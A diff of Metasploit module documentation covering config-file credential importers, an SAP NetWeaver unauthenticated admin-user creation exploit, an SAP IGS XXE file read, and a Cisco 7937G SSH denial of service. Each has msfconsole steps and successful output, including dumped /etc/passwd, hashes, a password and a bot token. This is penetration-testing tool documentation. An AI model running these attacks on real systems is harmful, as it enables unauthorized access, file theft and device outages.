|
||||
[+] SSH user admin found with password lyxGYOF9UalubyyG and hash $6$37uelU/k$EkJuteQiAIP.CrRaJj4xC9gt61n95FJP3fQuQQmE9TqtFKtmIGsV5XSIJI.muBLOMKMkdlsPl8E3BvjJit.F21
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
### db File
|
||||
|
||||
```
|
||||
resource (unifi_config.rb)> use auxiliary/admin/networking/ubiquiti_config
|
||||
resource (unifi_config.rb)> set rhosts 127.0.0.1
|
||||
rhosts => 127.0.0.1
|
||||
msf5 auxiliary(admin/networking/ubiquiti_config) > set config /root/.msf4/loot/db
|
||||
config => /root/.msf4/loot/db
|
||||
msf5 auxiliary(admin/networking/ubiquiti_config) > run
|
||||
[*] Running module against 127.0.0.1
|
||||
|
||||
[*] Converting config BSON to JSON
|
||||
[+] Admin user unifiadmin with email admin@unifi.com found with password hash $6$R6qnBHgF$CHYrf4t.fXu0pcoloju5a85m3ujrjJLhIO.lN1xZqHZPQoUXXsJB98jgtsvt4Qo2/8t3epzbVLiba7Ls7GCVxcV.
|
||||
[+] Radius server: 1.1.1.1:1812 with secret ''
|
||||
[+] Mesh Wifi Network vwire-111117d211c1c1ea password 113b9b872b1114a9111f1a11ae11cdfe
|
||||
[+] SSH user admin found with password lyxGYOF9UalubyyG and hash $6$37uelU/k$EkJuteQiAIP.CrRaJj4xC9gt61n95FJP3fQuQQmE9TqtFKtmIGsV5XSIJI.muBLOMKMkdlsPl8E3BvjJit.F21
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
@@ -0,0 +1,223 @@
|
||||
## Vulnerable Application
|
||||
|
||||
### General Notes
|
||||
|
||||
This module imports a VyOS configuration file into the database.
|
||||
This is similar to `post/networking/gather/enum_vyos` only access isn't required,
|
||||
and assumes you already have the file.
|
||||
|
||||
VyOS is available to download from [VyOS.io](https://downloads.vyos.io/).
|
||||
|
||||
Example config file:
|
||||
|
||||
#### VyOS 1.3
|
||||
|
||||
```
|
||||
interfaces {
|
||||
ethernet eth0 {
|
||||
address 10.10.10.10/24
|
||||
description "desc two"
|
||||
hw-id 00:0c:29:ab:ce:16
|
||||
}
|
||||
ethernet eth1 {
|
||||
hw-id 00:0c:29:ab:ce:20
|
||||
}
|
||||
loopback lo {
|
||||
}
|
||||
}
|
||||
service {
|
||||
snmp {
|
||||
community ro {
|
||||
authorization ro
|
||||
}
|
||||
community write {
|
||||
authorization rw
|
||||
}
|
||||
}
|
||||
}
|
||||
system {
|
||||
config-management {
|
||||
commit-revisions 100
|
||||
}
|
||||
console {
|
||||
device ttyS0 {
|
||||
speed 115200
|
||||
}
|
||||
}
|
||||
host-name vyos
|
||||
login {
|
||||
user vyos {
|
||||
authentication {
|
||||
encrypted-password $6$km/6j4hX0Ayo$dk2z5LeUOayHopgLGZJII0whBMidnvsd4LfT6LcIcR9ReabX0kcXjZOlmmqDGWuo1FvpnV.X2IRl5NeEZpuI31
|
||||
plaintext-password ""
|
||||
}
|
||||
}
|
||||
}
|
||||
ntp {
|
||||
server 0.pool.ntp.org {
|
||||
}
|
||||
server 1.pool.ntp.org {
|
||||
}
|
||||
server 2.pool.ntp.org {
|
||||
}
|
||||
}
|
||||
syslog {
|
||||
global {
|
||||
facility all {
|
||||
level info
|
||||
}
|
||||
facility protocols {
|
||||
level debug
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
// Warning: Do not remove the following line.
|
||||
// vyos-config-version: "broadcast-relay@1:cluster@1:config-management@1:conntrack@1:conntrack-sync@1:dhcp-relay@2:dhcp-server@5:dhcpv6-server@1:dns-forwarding@3:firewall@5:https@2:interfaces@12:ipoe-server@1:ipsec@5:l2tp@3:lldp@1:mdns@1:nat@5:ntp@1:pppoe-server@4:pptp@2:qos@1:quagga@6:salt@1:snmp@2:ssh@2:sstp@2:system@18:vrrp@2:vyos-accel-ppp@2:wanloadbalance@3:webgui@1:webproxy@2:zone-policy@1"
|
||||
// Release version: 1.3-rolling-202008270118
|
||||
```
|
||||
|
||||
#### VyOS 1.1.8
|
||||
```
|
||||
interfaces {
|
||||
ethernet eth0 {
|
||||
description "eth0 main"
|
||||
duplex auto
|
||||
hw-id 00:0c:29:f4:45:0a
|
||||
smp_affinity auto
|
||||
speed auto
|
||||
vif 90 {
|
||||
address dhcp
|
||||
}
|
||||
}
|
||||
ethernet eth1 {
|
||||
address 10.10.10.10/24
|
||||
duplex auto
|
||||
hw-id 00:0c:29:f4:45:14
|
||||
smp_affinity auto
|
||||
speed auto
|
||||
}
|
||||
loopback lo {
|
||||
}
|
||||
}
|
||||
service {
|
||||
snmp {
|
||||
community ro {
|
||||
authorization ro
|
||||
}
|
||||
community write {
|
||||
authorization rw
|
||||
}
|
||||
}
|
||||
}
|
||||
system {
|
||||
config-management {
|
||||
commit-revisions 20
|
||||
}
|
||||
console {
|
||||
}
|
||||
host-name vyos118
|
||||
login {
|
||||
user jsmith {
|
||||
authentication {
|
||||
encrypted-password $6$b/9HkzK14DtQm3W$UL5z9yGDoX8j13meRLFEGYkn8popOtCa91wwg8qxOFIfQcWBuXQDDiy8NhdPhpnYieBykj1ddytJAwU6C4mrH1
|
||||
plaintext-password ""
|
||||
}
|
||||
full-name "john smith"
|
||||
level operator
|
||||
}
|
||||
user vyos {
|
||||
authentication {
|
||||
encrypted-password $1$hTBP1zOx$M0WnYPshI2piRc7.XnwBU0
|
||||
plaintext-password ""
|
||||
}
|
||||
level admin
|
||||
}
|
||||
}
|
||||
ntp {
|
||||
server 0.pool.ntp.org {
|
||||
}
|
||||
server 1.pool.ntp.org {
|
||||
}
|
||||
server 2.pool.ntp.org {
|
||||
}
|
||||
}
|
||||
package {
|
||||
auto-sync 1
|
||||
repository community {
|
||||
components main
|
||||
distribution helium
|
||||
password ""
|
||||
url http://packages.vyos.net/vyos
|
||||
username ""
|
||||
}
|
||||
}
|
||||
syslog {
|
||||
global {
|
||||
facility all {
|
||||
level notice
|
||||
}
|
||||
facility protocols {
|
||||
level debug
|
||||
}
|
||||
}
|
||||
}
|
||||
time-zone UTC
|
||||
}
|
||||
|
||||
|
||||
/* Warning: Do not remove the following line. */
|
||||
/* === vyatta-config-version: "cluster@1:config-management@1:conntrack-sync@1:conntrack@1:cron@1:dhcp-relay@1:dhcp-server@4:firewall@5:ipsec@4:nat@4:qos@1:quagga@2:system@6:vrrp@1:wanloadbalance@3:webgui@1:webproxy@1:zone-policy@1" === */
|
||||
/* Release version: VyOS 1.1.8 */
|
||||
```
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Have a VyOS configuration file
|
||||
2. Start `msfconsole`
|
||||
3. `use auxiliary/admin/networking/vyos_config`
|
||||
4. `set RHOST x.x.x.x`
|
||||
5. `set CONFIG /tmp/file.config`
|
||||
6. `run`
|
||||
|
||||
## Options
|
||||
|
||||
### RHOST
|
||||
|
||||
Needed for setting services and items to. This is relatively arbitrary.
|
||||
|
||||
### CONFIG
|
||||
|
||||
File path to the configuration file.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### VyOS 1.1.8
|
||||
|
||||
```
|
||||
msf6 > use auxiliary/admin/networking/vyos_config
|
||||
msf6 auxiliary(admin/networking/vyos_config) > set config /tmp/vyos.config
|
||||
config => /tmp/vyos.config
|
||||
msf6 auxiliary(admin/networking/vyos_config) > set verbose true
|
||||
verbose => true
|
||||
msf6 auxiliary(admin/networking/vyos_config) > run
|
||||
[-] Auxiliary failed: Msf::OptionValidateError One or more options failed to validate: RHOSTS.
|
||||
msf6 auxiliary(admin/networking/vyos_config) > set rhosts 1.1.1.1
|
||||
rhosts => 1.1.1.1
|
||||
msf6 auxiliary(admin/networking/vyos_config) > run
|
||||
[*] Running module against 1.1.1.1
|
||||
|
||||
[*] Importing config
|
||||
[+] Config saved to: /home/h00die/.msf4/loot/20200920154519_default_1.1.1.1_vyos.config_295168.txt
|
||||
[+] 1.1.1.1:22 Username 'jsmith' with level 'operator' with hash $6$b/9HkzK14DtQm3W$UL5z9yGDoX8j13meRLFEGYkn8popOtCa91wwg8qxOFIfQcWBuXQDDiy8NhdPhpnYieBykj1ddytJAwU6C4mrH1
|
||||
[+] 1.1.1.1:22 Username 'vyos' with level 'admin' with hash $1$hTBP1zOx$M0WnYPshI2piRc7.XnwBU0
|
||||
[+] 1.1.1.1:22 SNMP Community 'ro' with ro access
|
||||
[+] 1.1.1.1:22 SNMP Community 'write' with rw access
|
||||
[+] 1.1.1.1:22 Hostname: vyos118
|
||||
[+] 1.1.1.1:22 OS Version: VyOS 1.1.8
|
||||
[+] 1.1.1.1:22 Interface eth1 (00:0c:29:f4:45:14) - 10.10.10.10
|
||||
[+] Config import successful
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
|
||||
@@ -0,0 +1,91 @@
|
||||
## Vulnerable Application
|
||||
|
||||
This module leverages an unauthenticated web service to submit a job which will create a user with a specified role. The
|
||||
job involves running a wizard. After the necessary action is taken, the job is canceled to avoid unnecessary system
|
||||
changes.
|
||||
|
||||
SAP NetWeaver NetWeaver versions 7.30 through 7.50 are affected by this vulnerability. An Amazon Machine Image (AMI) for
|
||||
Amazon Web Services (AWS) can be used as a testing environment. One such image is provided by Linke IT America LLC and
|
||||
is available on the [AWS Marketplace][1] with installation instructions posted to their [blog][2].
|
||||
|
||||
Once set up and configured, the instances will be vulnerable on the default HTTP port 50000.
|
||||
|
||||
If the password does not meet the requirements (e.g. the value is too short), the server will respond with an error
|
||||
message and the Metasploit module will need to be rerun.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Install the application
|
||||
1. Start msfconsole
|
||||
1. Do: `use auxiliary/admin/sap/cve_2020_6287_ws_add_user`
|
||||
1. Set the `RHOST`, `USERNAME`, and `PASSWORD` options
|
||||
1. Run the module and wait a few seconds
|
||||
1. Once the "PCK Upgrade" job has been canceled, log in with the created credentials
|
||||
|
||||
## Options
|
||||
|
||||
### ROLE
|
||||
|
||||
The role to assign to the user in the system. This value is "Administrator" by default. If the role does not exist, then
|
||||
execution will fail. For more information on users and roles, see the [SAP documentation][3].
|
||||
|
||||
From the documentation:
|
||||
> Standard UME roles include such actions. The UME role Administrator includes Manage_ All, which enables you to display
|
||||
> and change everything. By default, administrator roles are only assigned to administrators.
|
||||
|
||||
## Scenarios
|
||||
|
||||
### SAP NetWeaver 7.50
|
||||
|
||||
Example: Adding a new user `metasploit` with the `Administrator` role:
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/admin/sap/cve_2020_6287_ws_add_user
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set RHOSTS netweaver.lan
|
||||
RHOSTS => netweaver.lan
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set USERNAME metasploit
|
||||
USERNAME => metasploit
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set PASSWORD 0pe3nS3sam3
|
||||
PASSWORD => 0pe3nS3sam3
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > check
|
||||
[+] 192.168.53.183:50000 - The target is vulnerable.
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set VERBOSE true
|
||||
VERBOSE => true
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > run
|
||||
[*] Running module against 192.168.53.183
|
||||
|
||||
[*] Starting the PCK Upgrade job...
|
||||
[+] Job running with session id: 3e76e705-4bbd-4a6b-b243-154768287fb0
|
||||
[*] Received event description: Execution of User Management
|
||||
[*] Received event description: Create User PCKUser
|
||||
[+] Successfully created the user account
|
||||
[*] Received event description: Assign Role SAP_XI_PCK_CONFIG to PCKUser
|
||||
[+] Successfully added the role to the new user
|
||||
[*] Canceling the PCK Upgrade job...
|
||||
[*] Auxiliary module execution completed
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) >
|
||||
```
|
||||
|
||||
Example: Removing the user `metasploit`:
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/admin/sap/cve_2020_6287_ws_add_user
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set RHOSTS netweaver.lan
|
||||
RHOSTS => netweaver.lan
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set USERNAME metasploit
|
||||
USERNAME => metasploit
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set PASSWORD 0pe3nS3sam3
|
||||
PASSWORD => 0pe3nS3sam3
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > set ACTION REMOVE
|
||||
ACTION => REMOVE
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) > run
|
||||
[*] Running module against 192.168.53.183
|
||||
|
||||
[+] Successfully deleted the user account
|
||||
[*] Auxiliary module execution completed
|
||||
msf5 auxiliary(admin/sap/cve_2020_6287_ws_add_user) >
|
||||
```
|
||||
|
||||
[1]: https://aws.amazon.com/marketplace/seller-profile?id=56cbce49-5486-4a83-a6b7-0fea3841da1b
|
||||
[2]: https://docs.linkeit.com/amis/catalog/sap_ready_ami_installation_guide_nw750java_susesyb/
|
||||
[3]: https://help.sap.com/doc/saphelp_nw73ehp1/7.31.19/en-US/4a/6e8a7ab94e4d27e10000000a42189b/frameset.htm
|
||||
@@ -0,0 +1,168 @@
|
||||
## Vulnerable Application
|
||||
This module exploits CVE-2018-2392 and CVE-2018-2393, two XXE vulnerabilities within the XMLCHART page
|
||||
of SAP Internet Graphics Servers (IGS) running versions 7.20, 7.20EXT, 7.45, 7.49, or 7.53. These
|
||||
vulnerabilities occur due to a lack of appropriate validation on the Extension HTML tag when
|
||||
submitting a POST request to the XMLCHART page to generate a new chart.
|
||||
|
||||
Successful exploitation will allow unauthenticated remote attackers to read files from the server as the user
|
||||
from which the IGS service is started, which will typically be the SAP admin user. Alternatively attackers
|
||||
can also abuse the XXE vulnerability to conduct a denial of service attack against the vulnerable
|
||||
SAP IGS server.
|
||||
|
||||
### Application Background
|
||||
The Internet Graphics Service (IGS) where it provides a way infrastructure to enable developers to display graphics
|
||||
in an internet browser with minimal effort. It has been integrated in several different SAP UI technologies
|
||||
where it provides a way for data from another SAP system or data source to be utilized to generate
|
||||
dynamic graphical or non-graphical output.
|
||||
|
||||
### Installation Steps
|
||||
Steps to install and update the SAP IGS server can be found online on [this page][2].
|
||||
Additional information on configuring the IGS server can be found [here][3].
|
||||
Finally information on administering the IGS server can be found [here][4].
|
||||
|
||||
Once set up and configured, the instances will be vulnerable on the default HTTP port 40080.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Start msfconsole
|
||||
1. Do: `workspace [WORKSPACE]`
|
||||
1. Do: `use auxiliary/admin/sap/sap_igs_xmlchart_xxe`
|
||||
1. Do: `set RHOSTS [IP]`
|
||||
1. Do: `set FILE [remote file name]`
|
||||
1. Do: `set action READ`
|
||||
1. Do: `check`
|
||||
1. Verify that the `check` method correctly identifies if the target is vulnerable or not.
|
||||
1. Do: `run`
|
||||
1. Verify that the contents of the file you specified were returned.
|
||||
|
||||
## Options
|
||||
|
||||
### FILE
|
||||
|
||||
File to read from the remote server. Example: `/etc/passwd`
|
||||
|
||||
### URIPATH
|
||||
|
||||
This is the path to the XMLCHART page of the SAP IGS server that is vulnerable to XXE.
|
||||
By default it is set to `/XMLCHART`, however it can be changed if the SAP IGS server
|
||||
was installed under a different path than the web root. For example if the SAP IGS
|
||||
server was installed to the `/igs/` path under the web root, then this value would be
|
||||
set to `/igs/XMLCHART`.
|
||||
|
||||
## Actions
|
||||
```
|
||||
Name Description
|
||||
---- -----------
|
||||
READ Remote file read
|
||||
DOS Denial Of Service
|
||||
```
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Vulnerable SAP IGS release: 7.45 running on SUSE Linux Enterprise Server for SAP Applications 12 SP1
|
||||
|
||||
```
|
||||
msf6 > workspace -a SAP_TEST
|
||||
[*] Added workspace: SAP_TEST
|
||||
[*] Workspace: SAP_TEST
|
||||
msf6 > use auxiliary/admin/sap/sap_igs_xmlchart_xxe
|
||||
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > set RHOSTS 172.16.30.29
|
||||
RHOSTS => 172.16.30.29
|
||||
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > set FILE /etc/passwd
|
||||
FILE => /etc/passwd
|
||||
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > set action READ
|
||||
action => READ
|
||||
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > set Proxies http:127.0.0.1:8080
|
||||
Proxies => http:127.0.0.1:8080
|
||||
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > set VERBOSE true
|
||||
VERBOSE => true
|
||||
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > options
|
||||
|
||||
Module options (auxiliary/admin/sap/sap_igs_xmlchart_xxe):
|
||||
|
||||
Name Current Setting Required Description
|
||||
---- --------------- -------- -----------
|
||||
FILE /etc/passwd no File to read from the remote server
|
||||
Proxies http:127.0.0.1:8080 no A proxy chain of format type:host:port[,type:host:port][...]
|
||||
RHOSTS 172.16.30.29 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
|
||||
RPORT 40080 yes The target port (TCP)
|
||||
SSL false no Negotiate SSL/TLS for outgoing connections
|
||||
URIPATH /XMLCHART yes Path to the SAP IGS XMLCHART page from the web root
|
||||
VHOST no HTTP server virtual host
|
||||
|
||||
|
||||
Auxiliary action:
|
||||
|
||||
Name Description
|
||||
---- -----------
|
||||
READ Remote file read
|
||||
|
||||
|
||||
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > check
|
||||
[+] 172.16.30.29:40080 - The target is vulnerable. 172.16.30.29 running OS: SUSE Linux Enterprise Server for SAP Applications 12 SP1 returned a response indicating that its XMLCHART page is vulnerable to XXE!
|
||||
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > run
|
||||
[*] Running module against 172.16.30.29
|
||||
|
||||
[+] File: /etc/passwd content from host: 172.16.30.29
|
||||
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
|
||||
bin:x:1:1:bin:/bin:/bin/bash
|
||||
daemon:x:2:2:Daemon:/sbin:/bin/bash
|
||||
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
|
||||
games:x:12:100:Games account:/var/games:/bin/bash
|
||||
gdm:x:107:112:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
|
||||
haldaemon:x:101:102:User for haldaemon:/var/run/hald:/bin/false
|
||||
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
|
||||
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
|
||||
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
|
||||
messagebus:x:100:101:User for D-Bus:/var/run/dbus:/bin/false
|
||||
news:x:9:13:News system:/etc/news:/bin/bash
|
||||
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
|
||||
ntp:x:74:108:NTP daemon:/var/lib/ntp:/bin/false
|
||||
polkituser:x:104:107:PolicyKit:/var/run/PolicyKit:/bin/false
|
||||
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
|
||||
pulse:x:105:109:PulseAudio daemon:/var/lib/pulseaudio:/bin/false
|
||||
puppet:x:103:106:Puppet daemon:/var/lib/puppet:/bin/false
|
||||
root:x:0:0:root:/root:/bin/bash
|
||||
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
|
||||
suse-ncc:x:106:111:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
|
||||
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
|
||||
uuidd:x:102:104:User for uuidd:/var/run/uuidd:/bin/false
|
||||
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
|
||||
admin:x:1000:100:admin:/home/admin:/bin/bash
|
||||
j45adm:x:1001:1001:SAP System Administrator:/home/j45adm:/bin/csh
|
||||
sybj45:x:1002:1001:SAP Database Administrator:/sybase/J45:/bin/csh
|
||||
sapadm:x:1003:1001:SAP System Administrator:/home/sapadm:/bin/false
|
||||
[+] File: /etc/passwd saved in: /Users/vladimir/.msf4/loot/20201007131238_SAP_TEST_172.16.30.29_igs.xmlchart.xxe_346716.txt
|
||||
[*] Auxiliary module execution completed
|
||||
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > services
|
||||
Services
|
||||
========
|
||||
|
||||
host port proto name state info
|
||||
---- ---- ----- ---- ----- ----
|
||||
172.16.30.29 40080 tcp http open SAP Internet Graphics Server (IGS)
|
||||
|
||||
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > vulns
|
||||
|
||||
Vulnerabilities
|
||||
===============
|
||||
|
||||
Timestamp Host Name References
|
||||
--------- ---- ---- ----------
|
||||
2020-10-07 10:12:37 UTC 172.16.30.29 SAP Internet Graphics Server (IGS) XMLCHART XXE CVE-2018-2392,CVE-2018-2393,URL-https://download.ernw-insight.de/troopers/tr18/slides/TR18_SAP_IGS-The-vulnerable-forgotten-component.pdf
|
||||
|
||||
msf6 auxiliary(admin/sap/sap_igs_xmlchart_xxe) > loot
|
||||
|
||||
Loot
|
||||
====
|
||||
|
||||
host service type name content info path
|
||||
---- ------- ---- ---- ------- ---- ----
|
||||
172.16.30.29 igs.xmlchart.xxe /etc/passwd text/plain SAP IGS XMLCHART XXE /Users/vladimir/.msf4/loot/01619fd331da98b5ac4d-20201007131238_SAP_TEST_172.16.30.29_igs.xmlchart.xxe_346716.txt
|
||||
|
||||
```
|
||||
|
||||
[1]: https://download.ernw-insight.de/troopers/tr18/slides/TR18_SAP_IGS-The-vulnerable-forgotten-component.pdf
|
||||
[2]: https://help.sap.com/viewer/3348e831f4024f2db0251e9daa08b783/7.5.16/en-US/4e193dbeb5c617e2e10000000a42189b.html
|
||||
[3]: https://help.sap.com/viewer/3348e831f4024f2db0251e9daa08b783/7.5.16/en-US/4e1939c9b5c617e2e10000000a42189b.html
|
||||
[4]: https://help.sap.com/viewer/3348e831f4024f2db0251e9daa08b783/7.5.16/en-US/4e193988b5c617e2e10000000a42189b.html
|
||||
@@ -9,8 +9,6 @@
|
||||
|
||||
## Verification Steps
|
||||
|
||||
Example steps in this format (is also in the PR):
|
||||
|
||||
1. Install the application
|
||||
2. Start msfconsole
|
||||
3. Do: ```use auxiliary/admin/smb/webexec_command```
|
||||
@@ -22,7 +20,7 @@
|
||||
|
||||
## Options
|
||||
|
||||
**FORCE_GUI**
|
||||
### FORCE_GUI
|
||||
|
||||
Uses WMIC to create a GUI
|
||||
|
||||
|
||||
@@ -0,0 +1,43 @@
|
||||
The `auxiliary/client/telegram/send_message` module allows you to send a Telegram message to given chat ID with a given
|
||||
Telegram bot token. This module also can be used as a notifier for established sessions with using the `AutoRunScript` handler option.
|
||||
|
||||
## Module Options
|
||||
|
||||
**BOT TOKEN**
|
||||
|
||||
Each Telegram bot is given a unique authentication token when it is created. The token looks like
|
||||
`123456:ABC-DEF1234ghIkl-zyx57W2v1u123ew11`. You can generate a new token by messaging @botfather via `https://t.me/botfather` and
|
||||
sending the message `/newbot` to it, which should prompt it to ask a series of questions that will allow you to generate your bot.
|
||||
Once you have completed this, you should get a message saying `Use this token to access the HTTP API:` followed by the value of the
|
||||
bot's token. Use this value for `BOT_TOKEN`. If you have any issues, refer to [this document](https://core.telegram.org/bots#6-botfather).
|
||||
|
||||
**CHAT ID**
|
||||
|
||||
Unique identifier for a chat. To get the `CHAT_ID` value, send a message to the bot username that you created
|
||||
earlier. Then browse to `https://api.telegram.org/bot<BOT_TOKEN VALUE>/getUpdates`
|
||||
and look for a line like `"chat":"id":1344308063`. That ID is what you will
|
||||
want to use the value of `CHAT_ID`; in this case it would be `1344308063`.
|
||||
|
||||
**MSG**
|
||||
|
||||
The message content.
|
||||
|
||||
**FORMATTING**
|
||||
|
||||
The Bot API supports basic formatting for messages. You can use bold, italic, underlined and strikethrough text,
|
||||
as well as inline links and pre-formatted code in your bots' messages. Telegram clients will render them accordingly.
|
||||
You can use either markdown-style or HTML-style formatting.
|
||||
|
||||
## Demonstration
|
||||
|
||||
```
|
||||
msf5 > use auxiliary/client/telegram/send_message
|
||||
msf5 post(client/telegram/send_message) > set BOT_TOKEN 851676320:AAFAkVtZP5Hd8cmfFIUg6j4eWJndDtdksl4
|
||||
BOT_TOKEN => 851676320:AAFAkVtZP5Hd8cmfFIUg6j4eWJndDtdksl4
|
||||
msf5 post(client/telegram/send_message) > set CHAT_ID 123456789
|
||||
CHAT_ID => 123456789
|
||||
msf5 auxiliary(client/telegram/send_message) > run
|
||||
|
||||
[+] Message sent
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
@@ -0,0 +1,104 @@
|
||||
## Vulnerable Application
|
||||
|
||||
[Cisco 7937G](https://www.cisco.com/c/en/us/support/collaboration-endpoints/unified-ip-conference-station-7937g/model.html) Conference Station.
|
||||
This module has been tested successfully against firmware versions SCCP-1-4-5-5 and SCCP-1-4-5-7.
|
||||
|
||||
### Description
|
||||
|
||||
This module exploits a bug in how the conference station handles incoming SSH
|
||||
connections that provide an incompatible key exchange. By connecting with an
|
||||
incompatible key exchange, the device becomes nonresponsive until it is manually power cycled.
|
||||
|
||||
## Verification Steps
|
||||
|
||||
1. Obtain a Cisco 7937G Conference Station.
|
||||
2. Enable SSH Access on the device.
|
||||
3. Start msfconsole
|
||||
4. Do: `use auxiliary/dos/cisco/cisco_7937G_dos`
|
||||
5. Do: `set RHOST 192.168.1.10`
|
||||
6. Do: `run`
|
||||
7. The conference station should now be nonresponsive until it is power cycled
|
||||
|
||||
## Options
|
||||
|
||||
No options
|
||||
|
||||
## Scenarios
|
||||
|
||||
### Cisco 7937G Running Firmware Version SCCP-1-4-5-7
|
||||
|
||||
#### Successful Scenario:
|
||||
```
|
||||
msf5 > use auxiliary/dos/cisco/cisco_7937G_dos
|
||||
msf5 auxiliary(dos/cisco/cisco_7937G_dos) > set rhost 192.168.110.209
|
||||
rhost => 192.168.110.209
|
||||
msf5 auxiliary(dos/cisco/cisco_7937G_dos) > run
|
||||
|
||||
[*] Starting server...
|
||||
[*] 192.168.110.209 - Connected (version 2.0, client OpenSSH_4.3)
|
||||
[-] 192.168.110.209 - Exception: Incompatible ssh peer (no acceptable kex algorithm)
|
||||
[-] 192.168.110.209 - Traceback (most recent call last):
|
||||
[-] 192.168.110.209 - File "/usr/lib/python3/dist-packages/paramiko/transport.py", line 2083, in run
|
||||
[-] 192.168.110.209 - self._handler_table[ptype](self, m)
|
||||
[-] 192.168.110.209 - File "/usr/lib/python3/dist-packages/paramiko/transport.py", line 2198, in _negotiate_keys
|
||||
[-] 192.168.110.209 - self._parse_kex_init(m)
|
||||
[-] 192.168.110.209 - File "/usr/lib/python3/dist-packages/paramiko/transport.py", line 2354, in _parse_kex_init
|
||||
[-] 192.168.110.209 - raise SSHException(
|
||||
[-] 192.168.110.209 - paramiko.ssh_exception.SSHException: Incompatible ssh peer (no acceptable kex algorithm)
|
||||
[-] 192.168.110.209 -
|
||||
[*] 192.168.110.209 - dos non-reset attack completed!
|
||||
[*] 192.168.110.209 - Errors are intended.
|
||||
[*] 192.168.110.209 - Device must be power cycled to restore functionality.
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
#### Unsuccessful Scenario:
|
||||
```
|
||||
msf5 > use auxiliary/dos/cisco/cisco_7937G_dos
|
||||
msf5 auxiliary(dos/cisco/cisco_7937G_dos) > set rhost 192.168.110.209
|
||||
rhost => 192.168.110.209
|
||||
msf5 auxiliary(dos/cisco/cisco_7937G_dos) > run
|
||||
|
||||
[*] Starting server...
|
||||
[-] 192.168.110.209 - Device doesn't appear to be functioning (already dos'd?) or SSH is not enabled.
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
### Cisco 7937G Running Firmware Version SCCP-1-4-5-5
|
||||
|
||||
#### Successful Scenario:
|
||||
```
|
||||
msf5 > use auxiliary/dos/cisco/cisco_7937G_dos
|
||||
msf5 auxiliary(dos/cisco/cisco_7937G_dos) > set rhost 192.168.110.209
|
||||
rhost => 192.168.110.209
|
||||
msf5 auxiliary(dos/cisco/cisco_7937G_dos) > run
|
||||
|
||||
[*] Starting server...
|
||||
[*] 192.168.110.209 - Connected (version 2.0, client OpenSSH_4.3)
|
||||
[-] 192.168.110.209 - Exception: Incompatible ssh peer (no acceptable kex algorithm)
|
||||
[-] 192.168.110.209 - Traceback (most recent call last):
|
||||
[-] 192.168.110.209 - File "/usr/lib/python3/dist-packages/paramiko/transport.py", line 2083, in run
|
||||
[-] 192.168.110.209 - self._handler_table[ptype](self, m)
|
||||
[-] 192.168.110.209 - File "/usr/lib/python3/dist-packages/paramiko/transport.py", line 2198, in _negotiate_keys
|
||||
[-] 192.168.110.209 - self._parse_kex_init(m)
|
||||
[-] 192.168.110.209 - File "/usr/lib/python3/dist-packages/paramiko/transport.py", line 2354, in _parse_kex_init
|
||||
[-] 192.168.110.209 - raise SSHException(
|
||||
[-] 192.168.110.209 - paramiko.ssh_exception.SSHException: Incompatible ssh peer (no acceptable kex algorithm)
|
||||
[-] 192.168.110.209 -
|
||||
[*] 192.168.110.209 - dos non-reset attack completed!
|
||||
[*] 192.168.110.209 - Errors are intended.
|
||||
[*] 192.168.110.209 - Device must be power cycled to restore functionality.
|
||||
[*] Auxiliary module execution completed
|
||||
```
|
||||
|
||||
#### Unsuccessful Scenario:
|
||||
```
|
||||
msf5 > use auxiliary/dos/cisco/cisco_7937G_dos
|
||||
